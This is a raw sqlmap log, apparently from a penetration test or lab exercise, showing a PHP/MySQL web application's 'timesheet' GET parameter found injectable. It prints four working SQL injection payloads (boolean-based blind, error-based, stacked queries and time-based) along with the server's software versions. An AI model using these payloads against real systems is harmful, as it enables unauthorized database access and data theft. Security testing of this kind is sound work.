 [10:14:00] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[10:14:01] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[10:14:01] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'timesheet' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 388 HTTP(s) requests:
---
Parameter: timesheet (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: timesheet=2' RLIKE (SELECT (CASE WHEN (4170=4170) THEN 2 ELSE 0x28 END))-- XBMD

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: timesheet=2' AND EXTRACTVALUE(3663,CONCAT(0x5c,0x7170717071,(SELECT (ELT(3663=3663,1))),0x716b6b7a71))-- qG
Rk

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: timesheet=2';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: timesheet=2' AND (SELECT 3507 FROM (SELECT(SLEEP(5)))LxNE)-- DRZd
---
[10:14:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[10:14:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.20.224.1'

[*] ending @ 10:14:09 /2024-09-25/